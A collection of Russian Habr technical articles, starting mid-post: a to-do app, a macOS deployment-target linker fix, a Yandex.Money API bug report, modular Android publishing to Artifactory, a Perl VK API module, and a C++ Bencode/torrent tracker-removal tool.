7. Забавный тег «время-деньги». Он будет писать вам сколько же времени прошло с создания этой задачи. (см. картинку выше)
[Заходите](http://pinktown.ru/todo.aspx), поиграйтесь. Вам потребуется Silverlight 3.
**Сразу хочу предупредить**. Экран регистрации довольно нелогичен, сказалось мало времени. Нажав на кнопку регистрации, вы дополнительно к своему имени и паролю сможете ввести почту. При повторном нажатии на эту кнопку — на почту (если все хорошо, логин не занят, почта такая есть и т.п.) уйдет ссылка с подтверждением. Как только вы подтвердите свою почту. Аккаунт будет разблокирован и вы сможете поиграться с тудушкой.
P.S. Мой первый топик на хабре, хотелось обелить ярлык (тег?) «июлята». Получилось или нет — судить вам. Идеи, улучшения приветствуются, хотя и своих полон мозг. | https://habr.com/ru/post/67148/ | null | ru | null |
# macOS и мистический minOS
После трёхлетнего перерыва актуальная версия [sView](http://sview.ru/ru/) стала снова доступна на macOS. Релиз sView 20.08 обещал поддержку **macOS 10.10+**, но что-то пошло не так и несколько пользователей обратились со странной проблемой - системы macOS 10.13 и 10.14 отказались запускать приложение с сообщением о необходимости обновиться до macOS 10.15…
Сказать, что ошибка меня озадачила - сильно преуменьшить степень моего негодования, ведь магическая цифра 10.15 нигде не фигурировала ни в скриптах сборки, ни в ресурсах sView! Более того, приложение лично было проверено на более старой версии системы, а именно - на macOS 10.10.
Немного предыстории. В далёком 2011 году вышла первая сборка sView для [OS X 10.6 Snow Leopard](https://ru.wikipedia.org/wiki/Mac_OS_X_Snow_Leopard), и шесть лет именно эта версия системы оставалась минимальным требованием для запуска sView. Поддержка относительно старых версий операционных систем даёт максимальный охват потенциальных пользователей, но требует дополнительных усилий.
Практика разработки Windows, Linux, Android и macOS приложений показывает, что предположения о том, что собранное приложение "вроде должно работать" на всех версиях систем периодически дают сбой, и проблемы совместимости всплывают самым неожиданным образом. В таких случаях возможность проверить работоспособность приложения на разных (в том числе самых старых, формально поддерживаемых) системах становится жизненно необходимой.
Однако старая версия OS X требует такого же ***старого устройства***, так как установить систему на устройство, выпущенное позднее самой системы, зачастую не представляется возможным. Проблему могли бы решить средства виртуализации, однако в случае с macOS дела с ними обстоят не лучшим образом.
Также понадобится и ***подходящий сборочный инструментарий***. В прошлом, сборка приложения для нужной версии OS X требовала наличия нужной версии SDK в XCode. Однако упаковка нескольких SDK в XCode существенно увеличивала размер установки и старые версии SDK быстро исключались из новых версий XCode, осложняя сборку приложений для старых систем.
*Для обеспечения совместимости с OS X 10.6 Snow Leopard, приложение sView долгое время собиралось на OS X той же версии, предустановленной на старом MacBook. При этом несколько версий OS X было установлено на внешний жёсткий диск для тестирования.*
К счастью, со временем разработчики Apple существенно улучшили инструментарий, внедрив версионизацию на уровне заголовочных файлов, опций компилятора и линковщика. Теперь, XCode поставляется всего с одной версией macOS SDK - с самой последней, - но приложение можно собрать с совместимостью с более старыми версиями macOS посредством:
* переменной окружения `MACOSX_DEPLOYMENT_TARGET`(т.е., `export MACOSX_DEPLOYMENT_TARGET=10.10`);
* или флага компилятора`-mmacosx-version-min`(т.е., `EXTRA_CXXFLAGS += -mmacosx-version-min=10.10`).
*В случае CMake соответствующий параметр называется* `CMAKE_OSX_DEPLOYMENT`*, а у qmake -* `QMAKE_MACOSX_DEPLOYMENT_TARGET`*.*
Настройки проекта в XCode 11 позволяют выбрать минимальной платформой даже OS X 10.6, но данный выбор приводит только к ошибкам при сборке и Hello World удалось собрать только при выборе 10.7 или версия новее. Впрочем, OS X 10.6 Snow Leopard вышла в далёком 2009 году - то есть одиннадцать лет назад, - и едва ли имеет активных пользователей. Какую же версию выбрать в качестве минимальной?
**OS X 10.10 Yosemite** была выпущена около 6 лет назад и на 6 релизов "старее" самой актуальной на данный момент macOS 11.0 Big Sur. Трудно представить пользователей более старой OS X с учётом агрессивной политики обновлений Apple. Помимо прочего, OS X 10.10 уже была установлена на моём старом MacBook - слишком старым для разработки, но ещё живом для проверки работоспособности собранного приложения.
*В попытке обновить “старичка” mid-2010 MacBook выяснилось, что свежие версии macOS более не поддерживают такие устройства , а последней совместимой версией оказалась macOS 10.13 High Sierra выпущенная в 2017 году.
Таким образом, Apple лишила свой продукт программных обновлений спустя 7 лет! При этом магазин приложений Apple более не позволяет загрузить старые версии macOS - то есть и обновить OS X 10.10 до macOS 10.13 не получится обычным способом.*
Для [сборки sView](https://github.com/gkv311/sview) на свежем инструментарии в `Makefile` проекта была прописана версия `10.10`, а в `Info.plist` был указан параметр `LSMinimumSystemVersion=10.10`. Сама сборка была осуществлена на macOS 10.15, установленной на относительно свежем Mac mini ‘2018, и протестирована на макбуке с OS X 10.10 - приложение заработало и было опубликовано на сайте!
…и тут, как снег на голову, пришли сообщения пользователей об ошибках запуска sView на версиях macOS, *новее*протестированной. Вздор! Откуда система вообще могла взять цифру `10.15`, если `LSMinimumSystemVersion` указывает на `10.10` - а это единственный ранее известный мне источник для подобных сообщений macOS об ошибках?
В слепую локализовать проблему не удавалось - поиски `10.15` в архиве с приложением и в сборочных скриптах ни к чему не привели. Поэтому было найдено временное подопытное устройство с macOS 10.13, выводящее такое же сообщение об ошибке. Удивительно, но запуск исполнительного файла sView из терминала происходил без всяких проблем и ошибок!
Эксперименты показали, что что-то не так непосредственно с исполнительным файлом sView, и в конце концов, утилита `otool -l` выявила источник проблемы:
```
Load command 9
cmd LC_BUILD_VERSION
cmdsize 32
platform macos
sdk 10.15
minos 10.15
ntools 1
tool ld
version 450.3
```
Информации о загадочном `minos` нашлось не много в интернете, но удалось выяснить, что данное поле появилось в заголовке [Mach-O](https://ru.wikipedia.org/wiki/Mach-O) исполняемых файлов macOS относительно недавно. Но этого факта оказалось достаточно, чтобы ответить на первый вопрос - как так получилось, что более старая версия OS X 10.10 запускала sView без проблем, а новые macOS 10.13-10.14 выдавали ошибки? Да просто OS X 10.10 ничего не знает о существовании нового поля `minos`!
Оставался последний вопрос - где в процессе сборки приложения закралась ошибка? Изучение пакета sView выявило, что поле `minos` присутствовало только библиотеках и исполняемом файле самого проекта, но не в библиотеках FFmpeg, собранных схожим образом. То есть проблема была явно в `Makefile` проекта. Как оказалось, флаг `-mmacosx-version-min` передавался компилятору через переменную `EXTRA_CXXFLAGS`*,* но не передавался линковщику. Добавление флага в переменную `EXTRA_LDFLAGS` наконец-то решило проблему:
```
TARGET_OS_VERSION = 10.10
EXTRA_CFLAGS += -mmacosx-version-min=$(TARGET_OS_VERSION)
EXTRA_CXXFLAGS += -mmacosx-version-min=$(TARGET_OS_VERSION)
EXTRA_LDFLAGS += -mmacosx-version-min=$(TARGET_OS_VERSION)
```
Оригинальная публикация на английском может быть [найдена здесь](https://unlimited3d.wordpress.com/2020/08/20/minos-mystery-on-macos/).
 | https://habr.com/ru/post/534724/ | null | ru | null |
# Некорректная работа API Яндекс.Денег при приеме платежей картой
В прошлые выходные раздался звонок мобильного телефона. Номер незнакомый. Снимаю трубку.
На противоположном конце линии девушка сообщает, что она представляет компанию Яндекс, и что мне высылали электронное письмо с информацией о новом сервисе: теперь можно принимать на сайте платежи не только Яндекс.Деньгами, но и банковскими картами VISA/MasterCard с помощью формы от Яндекса. Я ответил, что письмо не получал (может попало в спам?), но информация интересная, и я обязательно подробнее ознакомлюсь с новыми возможностями сервиса.
##### Как это работало раньше
На своем сайте получение платежа с помощью Яндекс.Денег сделал примерно года два назад. Для моих целей хватило самой примитивной Формы-принимателя, которую накидал в конструкторе на сайте Я.Денег, вставил в свой на сайт и более не трогал. В форме автоматически подставлялся нужный кошелек, назначение платежа (номер транзакции в моей внутренней базе с кратким описанием) и сумма. Пользователь просто нажимал кнопку «Оплатить», попадал на сайт Яндекс.Денег, где проверял данные формы и вводил платежный пароль. Далее, через HTTP-уведомления получал идентификатор операции (operation\_id) и получал остальные детали платежа через API методом operation-details. Схема довольно простая, и многим наверняка знакомая.
##### Что изменилось сейчас
В конструкторе формочки появилась новая опция: «Платежи с любых карт VISA и MasterCard»

Скорее жму на нее, получаю дополнительный параметр payment-type-choice=on при запросе фрейма, в остальном все остается тоже самое.
Вставляю код получившейся формы для оплаты на сайт, пытаюсь оплатить с карты. Попадаю на сайт Яндекс.Денег, заполняю данные карты. Попадаю на сайт банка (3D-Secure), получаю SMS, ввожу код. Платеж проходит, деньги с карты списаны.
Вот тут начинается самое интересное.
##### Что не работает
Для начала пришло оповещение о платеже на почту. Вместо обычного «Перевод от другого пользователя» и комментария вроде "#77362 Полотенце синее со звездами" или «test1», получаем красиво оформленную бестолковую «квитанцию» вида:

Хм, кто-то заплатил 0.98р. Непонятно кто и непонятно за что.
Захожу на сайт Яндекс.Денег, смотрю детали платежа. Там информация о назначении платежа присутствует.

Ага, думаю, информация сохранилась. В письме она не очень-то и нужна, мне нужно забрать ее через API. Но и тут подстерегает неудача. При запросе методом operation-details API возвращает:
`{"details":"","type":"deposition","amount":0.98,"direction":"in","title":"Перевод с банковской карты","datetime":"2014-02-20T18:22:20Z","operation_id":"446xxxxxxxxx16012","status":"success"}`
То есть отсутствует поле «message», как при оплате Яндекс.Деньгами, а поле «details» — пустое.
Пробую оплатить Яндекс.Деньгами через ту же самую форму, все проходит нормально, API возвращает назначение платежа.
`{"message":"test1","details":"test1","sender":"4100xxxxxxxxx36","codepro":false,"type":"incoming-transfer","amount":13.93,"direction":"in","title":"Перевод от 4100xxxxxxxxx36","status":"success","operation_id":"8920xxxxxxxxxxx2025","pattern_id":"p2p", "datetime":"2014-02-18T14:46:08Z"}`
Тут и плательщик обозначен (хотя по сути он мне и не нужен), и назначение платежа. При чем и то и другое аж два раза.
Подумалось, что для платежа картой может стоит указать не только назначение платежа, но и комментарий к платежу? Хорошо, пробуем такую форму.

В ответ получаем «квитанцию» на почту с комментарием (и без назначения). А на сайте можем увидеть и комментарий, и назначение.
На почту

На сайте

А вот через API поле details опять пустое, и message отсутствует.
`{"details":"","type":"deposition","operation_id":"446xxxxxxxxxxxx012", "datetime":"2014-02-20T18:43:35Z", "status":"success", "amount":0.98, "direction":"in", "title":"Перевод с банковской карты"}`
Наличие message в документации заявлено только для p2p переводов, хотя несколько туманное описание, может и не только ([описание метода](http://api.yandex.ru/money/doc/dg/reference/operation-details.xml)). Сообщение так или иначе присутствует, и хранится в базе Яндекса. Но его нельзя прочитать через API.
Возможность оплаты картами безусловно полезная и удобная, но в данном исполнении, нашел ее для себя неприемлемой, и на сайт не выкатил.
Работать может только для получения донейта, и то не целевого, ибо назначение платежа узнать нельзя (разве что распарсив сайт Яндекс.Денег)
##### Когда исправят
Багрепорт в Яндекс отправил еще в воскресенье (16.02.2014), письмо-уведомление получил. Но пока подвижек к устранению никаких. Кидаю для теста каждый день 1 рубль, думаю может исправят молча.
Ну и конечно удивила телефонная реклама в виде настоящей живой девушки (в век повальной автоматизации и роботизации). При этом рекламируемый продукт оказался еще довольно сырым.
P.S. Яндекс.Диск «испортил» мне Windows 7 на двух компьютерах. Обещали исправиться после того случая и более тщательно тестировать продукты. | https://habr.com/ru/post/213377/ | null | ru | null |
# Модульная разработка Android приложений

При разработке Android приложений наступают моменты, когда те или иные части кода можно вынести в виде библиотек, чтобы можно было переиспользовать их в разных проектах:
* Модули в проекте, которые часто встречаются. Например, кастомные View
* Когда существующий API неудобный или не позволяет сделать то, что задумали — создаем расширение для этого API
Чаще всего все проблемы были решены задолго до нас, но в нашем случае нужно было вынести часть слоя бизнес-логики и фактически весь слой, отвечающий за данные в 3 наших основных продукта объединенной компании **Колёса Крыша Маркет**. Все наши продукты – [классифайды](https://ru.wiktionary.org/wiki/%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%84%D0%B0%D0%B9%D0%B4) про автомобили, недвижимость и прочие товары. Поэтому нами, разработчиками, было решили написать одно решение для всех продуктов компании. К тому же, это облегчило нашу работу.
Попробовали git submodule
-------------------------
Самое простое решение — использовать git submodule. Если кратко объяснить его работу, то к git repository вы прикрепляете ссылку на другой git repository, который должен автоматически клонироваться вместе с родительским. Казалось бы все просто: у нас есть несколько git repository, где хранятся все наши модульные библиотеки и нужно всего лишь указать его в git submodule.
Но как быть с версиями? При обновлении через команду git submodule update стираются изменения в submodule, merge не происходит. Вам придется постоянно обновляться, когда другой разработчик вносит изменение в данном submodule. Вместо этого стоит разрабатывать модули в виде библиотек с jar файлом или Android Archive (aar). По факту, в этих архивах содержатся те же самые файлы, которые могли быть в git submodule, но теперь есть более понятное версионирование вместо истории commit или tag.
Осторожно, не все можно публиковать
-----------------------------------
При публикации библиотек стоить учесть, что они не должны содержать конфиденциальные данные компании. Более того, не будет удобно остальным разработчикам, если в библиотеке будет содержаться код, относящийся к конкретной компании. Следовательно, нам нужен закрытый artifactory для хранения библиотек в закрытом доступе. Есть множество open source решений, но мы используем [JFrog Artifactory](https://jfrog.com/article/private-repositories/).
А если можно публиковать? В таком случае вас ждет светлая дорога в мир open source проектов. Достаточно просто найти открытые web серверы, которые поддерживают gradle, чтобы размещаемые jar и aar файлы подтягивались через dependency в ваших проектах.
Итак, начинаем создавать модуль
-------------------------------

Начинается все просто — заходим в `File > New > New Module…`
Название библиотеки, которое укажете в этом окне, станет названием бинарника вашей библиотеки.
Создав модуль можете приступить к написанию кода. Если к прилагаемому коду будете писать тесты, остальным членам команды будет понятно, как вашим модулем пользоваться. Еще лучше, если создадите новый sample app module, который работает исключительно с вашим модулем для демонстрации на реальных устройствах. Удобнее, когда вам нужно предварительно протестировать код перед публикацией в artifactory. Для этого достаточно указать зависимость в **build.gradle**. В примерах я буду указывать **librarymodule** в качестве названия модуля.
```
# {module project}/sample-app
dependencies {
implementation project(":librarymodule")
}
```
Настраиваем gradle для публикации в artifactory
-----------------------------------------------
Возьмем build скрипт от Chris Banes: [Gradle скрипт для загрузки артифактов в Maven repositories](https://github.com/chrisbanes/gradle-mvn-push)
Конкретно в его случае описывается процесс в maven repository для публичной публикации. Основные настройки абсолютно идентичны: в каждом модуле, который нужно публиковать, вызываем gradle script файл из файла build.gradle модулей и создаем gradle.properties, где будет лежать конфигурационная информация для публикации. Нас интересует возможность публиковать в приватном artifactory
```
# {project}/build.gradle
RELEASE_REPOSITORY_URL={artifactory_url}/release-modules
SNAPSHOT_REPOSITORY_URL={artifactory_url}/snapshot-modules
```
Нам необходимо добавить 2 папки для публикации в artifactory: одну для официального релиза и snapshot для тестовых сборок модулей.
Когда у нас наконец-то настроен конфигурационный файл gradle.properties, мы готовы сделать первую публикацию библиотек в artifactory. В тестовой сборке укажем SNAPSHOT в VERSION\_NAME. Затем выполним команду:
```
./gradlew clean build sdk:uploadArchives
```
Настройка CI окружения
----------------------
Нам удалось вручную опубликовать модули в наш приватный artifactory. В завершениb осталось настроить CI окружение, чтобы мы могли встроить публикацию в наш процесс разработки.
Мы хотим, чтобы только CI мог публиковать в release artifactory, а для остальных добавим свободный доступ на чтение и запись в snapshot. Поэтому внесем изменения в корневом файле gradle.properties, который обычно лежит в `~/.gradle/gradle.properties`. Пропишем {%username%} и {%password%} для доступа при публикации в artifactory. Таким образом у нас будет настроен уровень доступа, без внесения изменений в .gitignore.
```
// ~/.gradle/gradle.properties
artifactory_username=login
artifactory_password=password
```
Добавляем trigger на ветку master, чтобы при merge у нас собралась сборка для публикации в release artifactory. В список задач сборок добавляем запуск тестов, если у нас в модуле они есть. Хорошо будет ещё настроить auto increment версии.
```
# Checkout git repository with modules
# Запускаем тест
./gradlew test
# Собираем архив для публикации
./gradlew librarymodule:build
# Публикация в artifactory
./gradlew libarrymodule:uploadArchives
```
Используем модуль в продукте
----------------------------
Как только CI соберет сборку и зальет ее в artifactory, в проекте можно добавить зависимость этого модуля. Но погодите, нам же нужно добавить еще и url к нашему artifactory, ведь они недоступны в типичном repository как maven
```
# {project}/build.gradle
allprojects {
repositories {
maven { url artifactory_url/release-modules }
maven { url {artifactory_url}/snapshot-modules }
}
}
```
Теперь мы можем использовать его в проекте.
```
# {project}/app/build.gradle
dependencies {
implementation ‘kz.kolesa-team: librarymodule:1.0.0’
}
```
С чем мы столкнулись
--------------------
При подключении Kotlin в наши модули документация для Kotlin файлов не подтягивается. Оказалось, что для этого нужно добавить gradle задачу с [Dokka](https://github.com/Kotlin/dokka).
Если несколько разработчиков указывали идентичные версии для библиотек при публикации, то, естественно, актуальной версией модели оказывалась последняя публикация. В процессе разработки модуля обязали указывать постфикс с идентификатором ticket из Jira. Получается что-то вроде `1.0.1-AAS-1-SNAPSHOT`.
Что в итоге получилось
----------------------
Со временем у нас возросло количество модулей. Мы держали каждый модуль в отдельном git repository. Множество git repository создает большое количество неудобств в процессе разработки, если модуль имеет зависимость от других модулей. В итоге получилось, что для выполнения одной задачи, необходимо было создавать PR в каждом git repository. Не совсем ясно, в каком порядке их нужно тестировать, не учитывая еще постоянное изменение PR, если в одном из PR внесли правки. Поэтому, использовать один git repository для всех модулей на практике оказалось удобнее всего.
Таких модулей у вас может быть множество. Если в том или ином проекте не требуется конкретный модуль, то мы легко можем убрать зависимость, что в итоге нам позволит не писать дублирующие коды в каждом из трех из наших проектов.
Такая модульная разработка внутренних компонентов бизнеса поможет нам повысить скорость доставки фичи до пользователей. В заключении стоит отметить важное преимущество модульной разработки — сборка apk файлов будет занимать намного меньше времени, так как gradle будет пересобирать только ту часть модуля, в которой произошло изменение. | https://habr.com/ru/post/353942/ | null | ru | null |
# VK::App — модуль для создания клиентских приложений в vk.com
Хочу рассказать о своем модуле VK::App для создания клиентских приложений в социальной сети vk.com. Основные возможности модуля:
* Авторизация, основанная на OAuth 2.0, по логину/паролю или cookies.
* Установка прав доступа, которые потребуются приложению.
* Выполнение любых запросов VK API и получение результата в JSON, XML или Perl Object виде.
Модуль использует минимум зависимостей: только LWP и JSON.
Для написания клиентского при приложения вам надо знать **api\_id**. Для этого можно [зарегистрировать](http://vk.com/apps.php?act=add) свое приложение или использовать существующий **api\_id**.
#### Синтаксис
##### Конструкторы
```
#1. Авторизация по логину и паролю
use VK::App;
my $vk = VK::App->new(
# Ваш мобильный телефон или email
login => 'login',
# Пароль
password => 'password',
# api_id приложения
api_id => 'api_id',
# Имя файла в который будут записываться и считываться cookies
#(в данном варианте конструктора это не обязательный параметр)
cookie_file => '/home/user/.vk.com.cookie',
);
#2. Авторизация с помощью cookies файла
use VK::App;
my $vk = VK::App->new(
cookie_file => '/home/user/.vk.com.cookie',
api_id => 'api_id',
);
#3. Дополнительные опции
use VK::App;
my $vk = VK::App->new(
cookie_file => '/home/user/.vk.com.cookie',
api_id => 'api_id',
# Перечисляем через запятую права, которые будут нужны приложению.
# Список всех возможных прав доступа можно посмотреть по ссылке:
# http://vk.com/developers.php?oid=-17680044&p=Application_Access_Rights
scope => 'friends,photos,audio,video,wall,groups,messages,offline',
# Формат данных в котором будут возвращаться ответы на запросы:
# 'JSON', 'XML' или 'Perl' объекты. Значение по умолчанию: 'Perl'.
format => 'Perl',
);
```
##### Примеры запросов
```
# Синтаксис такой:
# my $response = $vk->request($METHOD_NAME,$PARAMETERS);
# Список всех методов:
# http://vk.com/developers.php?oid=-17680044&p=API_Method_Description
#1. Получить uid пользователя по его имени
my $user = $vk->request('getProfiles',{uid=>'genaev',fields=>'uid'});
my $uid = $user->{response}->[0]->{uid};
#2. Получить список треков пользователя по его uid
my $tracks = $vk->request('audio.get',{uid=>$uid});
my $url = $tracks->{response}->[0]->{url}; # прямая ссылка на mp3 первого трека
```
Модуль опубликован на cpan. Более подробная документация и описание всех методов: <https://metacpan.org/module/VK::App>.
#### Зачем нужен еще один велосипед?
Потому что у других велосипедов квадратные колеса! У меня в vk.com есть несколько любимых музыкальных групп и друзей, с которыми наши музыкальные вкусы совпадают. Хотелось иметь актуальную локальную копию музыки этих групп и друзей, чтобы слушать её, например в машине. т.е. иметь возможность автоматической синхронизации. Приложения с GUI я не рассматривал в принципе. Среди консольных подходящих не нашел. Можно было бы поискать реализацию API для других языков программирования (имею опыт работы с Ruby, Python, Java, C), но душа лежит именно к Perl. На cpan.org есть два модуля VK::MP3 и VKontakte::API. VK::MP3 — нормальный модуль, но мои задачи не решает, т.к. занимается только поиском музыки. VKontakte::API — абсолютно не работоспособный. Во-первых он зачем-то требует секретный ключ приложения, что является небезопасным. Во-вторых на запрос getUserSettings он возвращает код +1, что означает фактическое отсутствие [прав доступа](http://vk.com/developers.php?oid=-17680044&p=Application_Rights). В-третьих при использовании третьего варианта конструктора модуль просто падает. По этим причинами и возникла идея написания модуля, о котором здесь идет речь.
#### Планы
Довести до ума мою программу vmd (vkontakte music downloader) ради которой все и затевалось. Выложить её на github, может будет кому-то полезна? Могу собрать из программы статические бинарники под windows, mac, linux (есть купленная версия PDK).
Так получилось, что VK::App — мой первый модуль опубликованный на CPAN. И процесс публикации занял в два-три раза больше времени, чем написание самого модуля. Вроде бы и информации в сети очень много, а четкой последовательности действий не знаешь. Да и есть подводные камни. Я довольно подробно изучил этот вопрос и написал для себя инструкцию, как правильно и быстро собрать дистрибутив модуля для его публикации. Могу её немного причесать и выложить в качестве отдельной статьи на habrahabr.
Буду рад любым фитбекам!
**UPD**
по поводу планов:
пост про vkontakte music downloader — [habrahabr.ru/post/146889](http://habrahabr.ru/post/146889/)
пост про публикацию модулей — [habrahabr.ru/post/146821](http://habrahabr.ru/post/146821/)
кроме того vk.com изменил механизм авторизации по логину и паролю и пришлось менять модуль. Текущая версия VK::App 0.06 — рабочая, все предыдущие не работают. Подозреваю, что модуль VK::MP3 тоже перестал работать. | https://habr.com/ru/post/146598/ | null | ru | null |
# Torrent-файл. Что же у него внутри?
#### Введение

Добрый день.
Использую, как и многие, крупный торрент-трекер — rutracker.org, однако есть одна особенность которая меня раздражает.
Это добавление в список трекеров адреса *ix\*.rutracker.net*, который служит для непонятных мне целей. Однако который часто (у меня — практически всегда) выдаёт ошибки (**502 Bad Gateway** и **0 No Response**). Торрент-клиент (у меня Transmission) помечает торрент сломанным. Что само собой довольно сильно мне мешает. Особенно если учесть особенность Transmission — она задаёт статус торрента по последнему ответу трекера. То есть опрашиваем ix\*, он возвращает ошибку, торрент помечается как Broken, через n минут/секунд опрашивается следующий трекер из списка — *bt\*.rutracker.org* или *retracker.local*, которые возвращают успешный код и торрент снова становится нормальным. Такая чехарда не особо меня радует.
Решение банально — убрать этот нехороший адрес из списка. Однако файлов у меня много, из каждого вручную вырезать совсем не хочется, да и дополнительное действие при добавлении нового торрента выполнять тоже не было никакого желания. Поэтому принял решение разобраться в формате и автоматизировать удаление трекера из списка.
#### Bencode
Именно так называется формат кодирования данных в .torrent-файлах. Больше он почти нигде и не используется, мне попадался он на глаза так же в формате хранения resume-информации в Transmission.
Для большинства актуальных языков написаны библиотеки для работы с этим форматом, но не для C++, да, конечно, есть такая [штука](http://funzix.git.sourceforge.net/git/gitweb.cgi?p=funzix/funzix;a=blob;f=bencode/bencode.c), но это чистый Си и кроме того форма представления мне не показалась удачной, поэтому написал простенький свой велосипед, ибо формат крайне прост.
Описываются 4 типа данных — массив байт, число, список, ассоциативный массив.
Пойдем по порядку:
* Числа задаются в форме **i<последовательность цифр>e**, <последовательность цифр> — это цифры в ascii представлении, то есть 1 задаётся как '1' или 0x31. Заметно что так мы можем задавать огромные числа, которые не влезут ни в long, ни в long long, однако большинство пренебрегают отсутствием лимита и используют 64-битные числа.
* Массив байт — **<длина массива>:<сам массив>**. Длина массива так же формируется неограниченной последовательностью цифр.
* Список — **l<элемeнты списка>e**. Элементом может являться любой из типов данных. В том числе и вложенный список. Конец, как видно из формата, отмечается литералом 'e'.
* Ассоциативный массив — **d<элемeнты массива>e**. Каждый элемент массива выглядит таким образом — **<массив байт><элемент>**. Массив байт — это имя записи в форме из пункта 2. Элемент опять же может быть любым — список, массив, ассоциативный массив, число.
Это всё. Сам файл это последовательность таких записей. Поэтому декодирование крайне просто выполняется:
```
void CTorrentFile::ReadBencElement(ifstream & fin, tree ::pre\_order\_iterator & parent,
string name)
{
BencElement el;
char c = fin.get();
el.name = name;
if (c == 'i')
{
el.type = BencInteger;
fin >> el.integer;
m\_tree.append\_child(parent, el);
} else if (c == 'l')
{
int l = fin.peek();
el.type = BencList;
tree ::pre\_order\_iterator it = m\_tree.append\_child(parent, el);
while (l != 'e')
{
ReadBencElement(fin, it, string(""));
l = fin.peek();
}
fin.seekg(1, ios\_base::cur);
} else if (c == 'd')
{
int l = fin.peek();
el.type = BencDict;
tree ::pre\_order\_iterator it = m\_tree.append\_child(parent, el);
while (l != 'e')
{
string name;
int len;
fin >> len;
fin.seekg(1, ios\_base::cur);
while (len--)
{
char s = fin.get();
name += s;
}
ReadBencElement(fin, it, name);
l = fin.peek();
}
fin.seekg(1, ios\_base::cur);
} else if (c >= '0' && c <= '9')
{
fin.seekg(-1, ios\_base::cur);
int len;
el.type = BencString;
fin >> len;
el.bstr.len = len;
// skip ':'
fin.seekg(1, ios\_base::cur);
el.bstr.byteStr = new char[len + 1];
for (int i = 0; i < len; i++)
{
char s = fin.get();
el.bstr.byteStr[i] = s;
}
el.bstr.byteStr[el.bstr.len] = 0;
m\_tree.append\_child(parent, el);
}
}
```
Кодирование тоже несложно:
```
void CTorrentFile::WriteBencElement(std::ofstream & fout, tree ::sibling\_iterator & el)
{
tree ::sibling\_iterator it;
switch (el->type)
{
case BencInteger:
fout << 'i' << el->integer << 'e';
break;
case BencString:
fout << el->bstr.len << ':';
fout.write(el->bstr.byteStr, el->bstr.len);
break;
case BencList:
fout << 'l';
it = m\_tree.child(el, 0);
for (size\_t i = 0; i < m\_tree.number\_of\_children(el); i++, ++it)
WriteBencElement(fout, it);
fout << 'e';
break;
case BencDict:
fout << 'd';
tree ::sibling\_iterator it = m\_tree.child(el, 0);
for (size\_t i = 0; i < m\_tree.number\_of\_children(el); i++, ++it)
{
fout << it->name.length() << ':' << it->name.c\_str();
WriteBencElement(fout, it);
}
fout << 'e';
break;
}
}
```
#### Структура .torrent-файла.
Как я уже писал выше для кодирования используется Bencode.
Стоит добавить что если массив байт может быть интерпретирован как строка (имена элементов в ассоциативном массиве, просто строковые поля), то используется кодировка utf-8.
Содержимое является одним большим ассоциативным массивом со следующими полями:
* **info** — вложенный ассоциативный массив который собственно и описывает файлы, которые передаёт торрент.
* **announce** — URL для трекера. Наряду с **info** является обязательным полем, всё остальное — опционально.
* **announce-list** — список трекеров, если их несколько. В Bencode-виде — список списков.
* **creation date** — дата создания. UNIX Timestamp.
* **comment** — текстовое описание торрента. rutracker.org хранит здесь ссылку на тему форума.
* **created by** — говорит нам о том, кем создан данный торрент.
Необходимо упомянуть то, что файлы представлены в протоколе кусками. То есть файлы содержащиеся в торренте объединены в единый массив, и затем этот массив разделили на относительно небольшие кусочки. В таком виде данные обрабатывает BitTorrent-протокол.
Ассоциативный массив **info** состоит из:
* **piece length** — размер одного кусочка — 512 килобайт, 1 метр, и так далее. Слишком большое число кусков будет «раздувать» .torrent-файл.
* **pieces** — строка, которая содержит конкатенацию SHA1-хешей, описывающих каждый кусочек. Длина этой строки равна 20 \* количество кусков.
* **name** — рекомендательное имя файла (если файл один) или директории. Увы многие торрент-клиенты воспринимают это как аксиому.
* **length** — если файл один, то будет задано это поле, которое содержит длину файла.
* **files** — если файлов несколько, то появится список ассоциативных массивов.
Формат элементов списка **files**:
* **length** — длина файла.
* **path** — список из строк, которые задают путь. Каждая строка — элемент пути, относительно корневой директории торрента. Для пути *a/b/c/d.jpg* будет 4 строки в данном списке — **['a', 'b', 'c', 'd.jpg']**.
В общем-то это всё.
Нам в данный момент нужно только одно поле — **announce-list**. Пробегаясь по этому списку находим неугодный трекер и вырезаем его:
```
int CTorrentFile::RemoveTracker(const char * mask)
{
int deletedCount = 0;
tree ::pre\_order\_iterator root = m\_tree.child(m\_tree.begin(), 0);
tree ::sibling\_iterator it = m\_tree.child(root, 0);
for (size\_t i = 0; i < m\_tree.number\_of\_children(root); i++, ++it)
{
if (it->type == BencString && !it->name.compare("announce") && it->bstr.len > 0 &&
it->bstr.byteStr)
{
if (wildcardMatch(it->bstr.byteStr, mask))
{
it->bstr.len = 0;
it->bstr.byteStr[0] = 0;
deletedCount++;
}
} else if (it->type == BencList && !it->name.compare("announce-list"))
{
tree ::sibling\_iterator trackerList = m\_tree.child(it, 0);
for (size\_t j = 0; j < it.number\_of\_children(); j++)
{
if (trackerList->type != BencList)
{
++trackerList;
continue;
}
tree ::sibling\_iterator tracker = m\_tree.child(trackerList, 0);
for (size\_t k = 0; k < trackerList.number\_of\_children(); k++)
{
if (tracker->type != BencString || tracker->bstr.len <= 0 ||
!tracker->bstr.byteStr)
{
++tracker;
continue;
}
if (wildcardMatch(tracker->bstr.byteStr, mask))
{
tracker = m\_tree.erase(tracker);
deletedCount++;
} else
++tracker;
}
if (trackerList.number\_of\_children() == 0)
trackerList = m\_tree.erase(trackerList);
else
++trackerList;
}
}
}
return deletedCount;
}
```
Скомпонуем всё в один исходник:
[Скачать](http://dl.dropbox.com/u/11808910/torrentEditor.rar) — кроссплатформенный (win + \*nix), нужен **boost::filesystem**.
Пользоваться просто:
**torrentEditor <имя\_файла> <шаблон>**, где шаблон — это wildcard-строка ('\*' и '?'), для моего случая — *http://ix\*rutracker.net/\**
Если в качестве имени файла подставить имя директории, то будет совершен рекурсивный обход по этой директории и модификация \*.torrent файлов.
Бэкап для *<имя>.torrent* сохраняется в *<имя>.old*.
#### Демоны и watch-directory.
Таким образом мы можем пробежаться по существующим .torrent-файлам и вырезать трекер, однако что делать с новыми файлами?
